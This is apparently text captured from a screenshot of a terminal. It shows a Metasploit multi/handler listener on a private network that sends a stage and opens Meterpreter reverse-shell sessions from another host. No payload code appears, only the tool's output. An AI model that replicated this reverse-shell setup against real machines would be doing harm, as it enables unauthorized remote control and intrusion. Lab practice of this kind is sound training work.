 Applications Places Terminal Dec 20 11:02 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:35238) at 2020-12-20 11:02:45 -0500
[*] 192.168.0.15 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.15:35240) at 2020-12-20 11:02:47 -0500
meterpreter >